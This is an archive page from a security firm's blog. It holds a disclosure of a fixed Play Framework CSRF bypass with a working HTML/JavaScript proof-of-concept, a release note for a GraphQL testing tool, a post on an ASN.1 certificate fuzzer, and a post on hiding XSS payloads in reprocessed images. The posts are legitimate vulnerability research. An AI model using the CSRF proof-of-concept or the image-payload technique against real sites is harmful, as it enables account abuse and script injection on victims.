ABOUT US

We are security engineers who break bits and tell stories.

Visit us

doyensec.com

Follow us

@doyensec

Engage us

info@doyensec.com

Blog Archive

© 2026 Doyensec LLC

This blog post illustrates a vulnerability affecting the Play framework that we discovered during a client engagement. This issue allows a complete Cross-Site Request Forgery (CSRF) protection bypass under specific configurations.

By their own words, the Play Framework is a high velocity web framework for java and scala. It is built on Akka which is a toolkit for building highly concurrent, distributed, and resilient message-driven applications for Java and Scala.

Play is a widely used framework and is deployed on web platforms for both large and small organizations, such as Verizon, Walmart, The Guardian, LinkedIn, Samsung and many others.

In older versions of the framework, CSRF protection were provided by an insecure baseline mechanism - even when CSRF tokens were not present in the HTTP requests.

This mechanism was based on the basic differences between Simple Requests and Preflighted Requests. Let’s explore the details of that.

A Simple Request has a strict ruleset. Whenever these rules are followed, the user agent (e.g. a browser) won’t issue an OPTIONS request even if this is through XMLHttpRequest. All rules and details can be seen in this Mozilla’s Developer Page, although we are primarily interested in the Content-Type ruleset.

The Content-Type header for simple requests can contain one of three values:

application/x-www-form-urlencodedmultipart/form-datatext/plainIf you specify a different Content-Type, such as application/json, then the browser will send a OPTIONS request to verify that the web server allows such a request.

Now that we understand the differences between preflighted and simple requests, we can continue onwards to understand how Play used to protect against CSRF attacks.

In older versions of the framework (until version 2.5, included),

a black-list approach on receiving Content-Type headers was used as a CSRF prevention mechanism.

In the 2.8.x migration guide, we can see how users could restore Play’s old default behavior if required by legacy systems or other dependencies:

application.conf

play.filters.csrf {

header {

bypassHeaders {

X-Requested-With = "*"

Csrf-Token = "nocheck"

}

protectHeaders = null

}

bypassCorsTrustedOrigins = false

method {

whiteList = []

blackList = ["POST"]

}

contentType.blackList = ["application/x-www-form-urlencoded", "multipart/form-data", "text/plain"]

}

In the snippet above we can see the core of the old protection. The contentType.blackList setting contains three values, which are identical to the content type of “simple requests”. This has been considered as a valid (although not ideal) protection since the following scenarios are prevented:

<form> element which posts to victim.com

POST to victim.com with application/json

application/json is not a “simple request”, an OPTIONS will be sent and (assuming a proper configuration) CORS will block the requestapplication/json

Hence, you now have CSRF protection. Or do you?

Armed with this knowledge, the first thing that comes to mind is that we need to make the browser issue a request that does not trigger a preflight and that does not match any values in the contentType.blackList setting.

The first thing we did was map out requests that we could modify without sending an OPTIONS preflight. This came down to a single request: Content-Type: multipart/form-data

This appeared immediately interesting thanks to the boundary value: Content-Type: multipart/form-data; boundary=something

The description can be found here:

For multipart entities the boundary directive is required, which consists of 1 to 70 characters from a set of characters known to be very robust through email gateways, and not ending with white space. It is used to encapsulate the boundaries of the multiple parts of the message. Often, the header boundary is prepended with two dashes and the final boundary has two dashes appended at the end.

So, we have a field that can actually be modified with plenty of different characters and it is all attacker-controlled.

Now we need to dig deep into the parsing of these headers. In order to do that, we need to take a look at Akka HTTP which is what the Play framework is based on.

Looking at HttpHeaderParser.scala, we can see that these headers are always parsed:

private val alwaysParsedHeaders = Set[String](

"connection",

"content-encoding",

"content-length",

"content-type",

"expect",

"host",

"sec-websocket-key",

"sec-websocket-protocol",

"sec-websocket-version",

"transfer-encoding",

"upgrade"

)

And the parsing rules can be seen in HeaderParser.scala which follows RFC 7230 Hypertext Transfer Protocol (HTTP/1.1): Message Syntax and Routing, June 2014.

def `header-field-value`: Rule1[String] = rule {

FWS ~ clearSB() ~ `field-value` ~ FWS ~ EOI ~ push(sb.toString)

}

def `field-value` = {

var fwsStart = cursor rule {

zeroOrMore(`field-value-chunk`).separatedBy { // zeroOrMore because we need to also accept empty values

run { fwsStart = cursor } ~ FWS ~ &(`field-value-char`) ~ run { if (cursor > fwsStart) sb.append(' ') }

} }

}

def `field-value-chunk` = rule { oneOrMore(`field-value-char` ~ appendSB()) } def `field-value-char` = rule { VCHAR | `obs-text` }

def FWS = rule { zeroOrMore(WSP) ~ zeroOrMore(`obs-fold`) } def `obs-fold` = rule { CRLF ~ oneOrMore(WSP) }

If these parsing rules are not obeyed, the value will be set to None. Perfect! That is exactly what we need for bypassing the CSRF protection - a “simple request” that will then be set to None thus bypassing the blacklist.

How do we actually forge a request that is allowed by the browser, but it is considered invalid by the Akka HTTP parsing code?

We decided to let fuzzing answer that, and quickly discovered that the following transformation worked: Content-Type: multipart/form-data; boundary=—some;randomboundaryvalue

An extra semicolon inside the boundary value would do the trick and mark the request as illegal:

POST /count HTTP/1.1

Host: play.local:9000

...

Content-Type: multipart/form-data;boundary=------;---------------------139501139415121

Content-Length: 0

Response

Response:

HTTP/1.1 200 OK

...

Content-Type: text/plain; charset=UTF-8 Content-Length: 1

5

This is also confirmed by looking at the logs of the server in development mode:

a.a.ActorSystemImpl - Illegal header: Illegal 'content-type' header: Invalid input 'EOI', exptected tchar, OWS or ws (line 1, column 74): multipart/form-data;boundary=------;---------------------139501139415121

And by instrumenting the Play framework code to print the value of the Content-Type:

Content-Type: None

Finally, we built the following proof-of-concept and notified our client (along with the Play framework maintainers):

<html>

<body>

<h1>Play Framework CSRF bypass</h1>

<button type="button" onclick="poc()">PWN</button> <p id="demo"></p>

<script>

function poc() {

var xhttp = new XMLHttpRequest(); xhttp.onreadystatechange = function() {

if (this.readyState == 4 && this.status == 200) {

document.getElementById("demo").innerHTML = this.responseText;

}

};

xhttp.open("POST", "http://play.local:9000/count", true);

xhttp.setRequestHeader(

"Content-type",

"multipart/form-data; boundary=------;---------------------139501139415121"

);

xhttp.withCredentials = true;

xhttp.send("");

}

</script>

</body>

</html>

This vulnerability was discovered by Kevin Joensen and reported to the Play framework via security@playframework.com on April 24, 2020. This issue was fixed on Play 2.8.2 and 2.7.5. CVE-2020-12480 and all details have been published by the vendor on August 10, 2020. Thanks to James Roper of Lightbend for the assistance.



After the public launch of InQL we received an overwhelming response from the community. We’re excited to announce a new major release available on Github. In this version (codenamed dyno-mites), we have introduced a few cool features and a new logo!

As you might know, InQL can be used as a stand-alone tool, or as a Burp Suite extension (available for both Professional and Community editions). Using GraphQL built-in introspection query, the tool collects queries, mutations, subscriptions, fields, arguments, etc to automatically generate query templates that can be used for QA / security testing.

In this release, we introduced the ability to have a Jython standalone GUI similar to the Burp’s one:

$ brew install jython

$ jython -m pip install inql

$ jython -m inql

Many users have asked for syntax highlighting and code completion. Et Voila!

InQL v2 includes an embedded GraphiQL server. This server works as a proxy and handles all the requests, enhancing them with authorization headers. GraphiQL server improves the overall InQL experience by providing an advanced query editor with autocompletion and other useful features. We also introduced stubbing of introspection queries when introspection is not available.



We imagine people working between GraphiQL, InQL and other Burp Suite tools hence we included a custom “Send to GraphiQL” / “Send To Repeater” flow to be able to move queries back and forth between the tools.

But that’s not all. On the Burp Suite extension side, InQL is now handling batched-queries and searching inside queries.

This was possible through re-engineering the editor in use (e.g. the default Burp text editor) and including a new tabbed interface able to sync between multiple representation of these queries.

Finally, InQL is now available on the Burp Suite’s BApp store so that you can easily install the extension from within Burp’s extension tab.

In just three months, InQL has become the go-to utility for GraphQL security testing. We received a lot of positive feedback and decided to double down on the development. We will keep improving the tool based on users’ feedback and the experience we gain through our GraphQL security testing services.

This project was crafted with love in the Doyensec Research Island.

A good part of my research time at Doyensec was devoted to building a flexible ASN.1 grammar-based fuzzer for testing TLS certificate parsers. I learned a lot in the process, but I often struggled to find good resources on these topics. In this blogpost I want to give a high-level overview of the problem, the approach I’m taking, and some pointers which might hopefully save a little time for other fellow security researchers.

Let’s start with some basics.

A TLS certificate is a DER-encoded object conforming to the ASN.1 grammar and constraints defined in RFC 5280, which is based on the ITU X.509 standard.

That’s a lot of information to unpack, let’s take it one piece at a time.

ASN.1 (Abstract Syntax Notation One) is a grammar used to define abstract objects. You can think of it as a much older and more complicated version of Protocol Buffers. ASN.1 however does not define an encoding, which is left to other standards. This language was designed by ITU and it is extremely powerful and general purpose.

This is how a message in a chat protocol might be defined:

Message ::= SEQUENCE {

senderId INTEGER,

recipientId INTEGER,

message UTF8String,

sendTime GeneralizedTime,

...

}

At this first sight, ASN.1 might even seem quite simple and intuitive. But don’t be fooled! ASN.1 contains a lot of vestigial and complex features. For a start, it has ~13 string types. Constraints can be placed on fields, for instance, integers and the string sizes can be restricted to an acceptable range.

The real complexity beasts however are information objects, parametrization and tabular constraints. Information objects allows the definition of templates for data types and a grammar to declare instances of that template (oh yeah…defining a grammar within a grammar!).

This is how a template for different message types could be defined:

-- Definition of the MESSAGE-CLASS information object class

MESSAGE-CLASS ::= CLASS {

messageTypeId INTEGER UNIQUE

&payload [1] OPTIONAL,

...

}

WITH SYNTAX {

MESSAGE-TYPE-ID &messageTypeId

[PAYLOAD &payload]

}

-- Definition of some message types

TextMessageKinds MESSAGE-CLASS ::= {

-- Text message

{MESSAGE-TYPE-ID 0, PAYLOAD UTF8String}

-- Read ACK (no payload)

| {MESSAGE-TYPE-ID 1, PAYLOAD Sequence { ToMessageId INTEGER } }

}

MediaMessageKinds MESSAGE-CLASS ::= {

-- JPEG

{MESSAGE-TYPE-ID 2, PAYLOAD OctetString}

}

Parametrization allows the introduction of parameters in the specification of a type:

Message {MESSAGE-CLASS : MessageClass} ::= SEQUENCE {

messageId INTEGER,

senderId INTEGER,

recipientId INTEGER,

sendTime GeneralizedTime,

messageTypeId MESSAGE-CLASS.&messageTypeId ({MessageClass}),

payload MESSAGE-CLASS.&payload ({MessageClass} {@messageTypeId})

}

While a complete overview of the format is not within the scope of this post, a very good entry-level, but quite comprehensive, resource I found is this ASN1 Survival guide. The nitty-gritty details can be found in the ITU standards X.680 to X.683.

Powerful as it may be, ASN.1 suffers from a large practical problem - it lacks a wide choice of compilers (parser generators), especially non-commercial ones. Most of them do not implement advanced features like information objects. This means that more often than not, data structures defined using ASN.1 are serialized and unserialized by handcrafted code instead of an autogenerated parser. This is also true for many libraries handling TLS certificates.

DER (Distinguished Encoding Rules) is an encoding used to translate an ASN.1 object into bytes. It is a simple Tag-Length-Value format: each element is encoded by appending its type (tag), the length of the payload, and the payload itself. Its rules ensure there is only one valid representation for any given object, a useful property when dealing with digital certificates that must be signed and checked for anomalies.

The details of how DER works are not relevant to this post. A good place to start is here.

The format of the digital certificates used in TLS is defined in some RFCs, most importantly RFC 5280 (and then in RFC 5912, updated for ASN.1 2002). The specification is based on the ITU X.509 standard.

This is what the outermost layer of a TLS certificate contains:

Certificate ::= SEQUENCE {

tbsCertificate TBSCertificate,

signatureAlgorithm AlgorithmIdentifier,

signature BIT STRING

}

TBSCertificate ::= SEQUENCE {

version [0] Version DEFAULT v1,

serialNumber CertificateSerialNumber,

signature AlgorithmIdentifier,

issuer Name,

validity Validity,

subject Name,

subjectPublicKeyInfo SubjectPublicKeyInfo,

issuerUniqueID [1] IMPLICIT UniqueIdentifier OPTIONAL,

-- If present, version MUST be v2 or v3

subjectUniqueID [2] IMPLICIT UniqueIdentifier OPTIONAL,

-- If present, version MUST be v2 or v3

extensions [3] Extensions OPTIONAL

-- If present, version MUST be v3 --

}



You may recognize some of these fields from inspecting a certificate using a browser integrated viewer.

Finding out what exactly should go inside a TLS certificate and how it should be interpreted was not an easy task - specifications were scattered inside a lot of RFCs and other standards, sometimes with partial or even conflicting information. Some documents from the recent past offer a good insight into the number of contradictory interpretations. Nowadays there seems to be more convergence, and a good place to start when looking for how a TLS certificate should be handled is the RFCs together with a couple of widely used TLS libraries.

All the high profile TLS libraries include some fuzzing harnesses directly in their source tree and most are even continuously fuzzed (like LibreSSL which is now included in oss-fuzz thanks to my colleague Andrea). Most libraries use tried-and-tested fuzzers like AFL or libFuzzer, which are not encoding or syntax aware. This very likely means that many cycles are wasted generating and testing inputs which are rejected early by the parsers.

X.509 parsers have been fuzzed using many approaches. Frankencert, for instance, generates certificates by combining parts from existing ones, while CertificateFuzzer uses a hand-coded grammar. Some fuzzing efforts are more targeted towards discovering memory-corruption types of bugs, while others are more geared towards discovering logic bugs, often comparing the behavior of multiple parsers side by side to detect inconsistencies.

I wanted a tool capable of generating valid inputs from an ASN.1 grammar, so that I can slightly break them and hopefully find some vulnerabilities. I couldn’t find any tool accepting ASN.1 grammars, so I decided to build one myself.

After a lot of experimentation and three full rewrites, I have a pipeline that generates valid X509 certificates which looks like this

+-------+

| ASN.1 |

+---+---+

|

pycrate

|

+-------v--------+ +--------------+

| Python classes | | User Hooks |

+-------+--------+ +-------+------+

| |

+-----------+-------------+

|

Generator

|

|

+---v---+

| |

| AST |

| |

+---+---+

|

Encoder

|

+-----v------+

| |

| Output |

| |

+------------+

First, I compile the ASN.1 grammar using pycrate, one of the few FOSS compilers that support most of the advanced features of ASN.1.

The output of the compiler is fed into the Generator. With a lot of introspection inside the pycrate classes, this component generates random ASTs conforming to the input grammar.

The ASTs can be fed to an encoder (e.g. DER) to create a binary output suitable for being tested with the target application.

Certificates produced like this would not be valid, because many constraints are not encoded in the syntax. Moreover, I wanted to give the user total freedom to manipulate the generator behavior. To solve this problem I developed a handy hooking system which allows overrides at any point in the generator:

from pycrate_asn1dir.X509_2016 import AuthenticationFramework

from generator import Generator

spec = AuthenticationFramework.Certificate

cert_generator = Generator(spec)

@cert_generator.value_hook("Certificate/toBeSigned/validity/notBefore/.*")

def generate_notBefore(generator: Generator, node):

now = int(time.time())

start = now - 10 * 365 * 24 * 60 * 60 # 10 years ago

return random.randint(start, now)

@cert_generator.node_hook("Certificate/toBeSigned/extensions/_item_[^/]*/" \

"extnValue/ExtnType/_cont_ExtnType/keyIdentifier")

def force_akid_generation(generator: Generator, node):

# keyIdentifier should be present unless the certificate is self-signed

return generator.generate_node(node, ignore_hooks=True)

@cert_generator.value_hook("Certificate/signature")

def generate_signature(generator: Generator, node):

# (... compute signature ...)

return (sig, siglen)

The AST generated by this pipeline can be already used for differential testing. For instance, if a library accepts the certificate while others don’t, there may be a problem that requires manual investigation.

In addition, the ASTs can be mutated using a custom mutator for AFL++ which performs random operations on the tree.

ASN1Fuzz is currently research-quality code, but I do aim at open sourcing it at some point in the future. Since the generation starts from ASN.1 grammars, the tool is not limited to generating TLS certificates, and it could be leveraged in fuzzing a plethora of other protocols.

Stay tuned for the next blog post where I will present the results from this research!



A few months ago I came across a curious design pattern on Google Scholar. Multiple screens of the web application were fetched and rendered using a combination of location.hash parameters and XHR to retrieve the supposed templating snippets from a relative URI, rendering them on the page unescaped.

This is not dangerous per se, unless the platform lets users upload arbitrary content and serve it from the same origin, which unfortunately Google Scholar does, given its image upload functionality.

While any penetration tester worth her salt would deem the exploitation of the issue trivial, Scholar’s image processing backend was applying different transformations to the uploaded images (i.e. stripping metadata and reprocessing the picture). When reporting the vulnerability, Google’s VRP team did not consider the upload of a polymorphic image carrying a valid XSS payload possible, and instead requested a PoC||GTFO.

Given the age of this technique, I first went through all past “well-known” techniques to generate polymorphic pictures, and then developed a test suite to investigate the behavior of some of the most popular libraries for image processing (i.e. Imagemagick, GraphicsMagick, Libvips). This effort led to the discovery of some interesting caveats. Some of these methods can also be used to conceal web shells or Javascript content to bypass “self” CSP directives.

The easiest approach is to embed our payload in the metadata of the image. In the case of JPEG/JFIF, these pieces of metadata are stored in application-specific markers (called APPX), but they are not taken into account by the majority of image libraries. Exiftool is a popular tool to edit those entries, but you may find that in some cases the characters will get entity-escaped, so I resorted to inserting them manually.

In the hope of Google’s Scholar preserving some whitelisted EXIFs, I created an image having 1.2k common EXIF tags, including CIPA standard and non-standard tags.

While that didn’t work in my case, some of the EXIF entries are to this day kept in many popular web platforms. In most of the image libraries tested, PNG metadata is always kept when converting from PNG to PNG, while they are always lost from PNG to JPG.

This technique will only work if no transformations are performed on the uploaded image, since only the image content is processed.

As the name suggests, the trick involves appending the JavaScript payload at the end of the image format.

In PNGs, the iDAT chunk stores the pixel information. Depending on the transformations applied, you may be able to directly insert your raw payload in the iDAT chunks or you may try to bypass the resize and re-sampling operations. Google’s Scholar only generated JPG pictures so I could not leverage this technique.



In the JFIF standard, the entropy-coded data segment (ECS) contains the output of the raw Huffman-compressed bitstream which represents the Minimum Coded Unit (MCU) that comprises the image data. In theory, it is possible to position our payload in this segment, but there are no guarantees that our payload will survive the transformation applied by the image library on the server. Creating a JPG image resistant to the transformations caused by the library was a process of trial and error.

As a starting point I crafted a “base” image with the same quality factors as the images resulting from the conversion. For this I ended up using this image having 0-length-string EXIFs. Even though having the payload positioned at a variable offset from the beginning of the section did not work, I found that when processed by Google Scholar the first bytes of the image’s ECS section were kept if separated by a pattern of 0x00 and 0x14 bytes.

From here it took me a little time to find the right sequence of bytes allowing the payload to survive the transformation, since the majority of user agents were not tolerating low-value bytes in the script tag definition of the page. For anyone interested, we have made available the images embedding the onclick and mouseover events. Our image library test suite is available on Github as doyensec/StandardizedImageProcessingTest.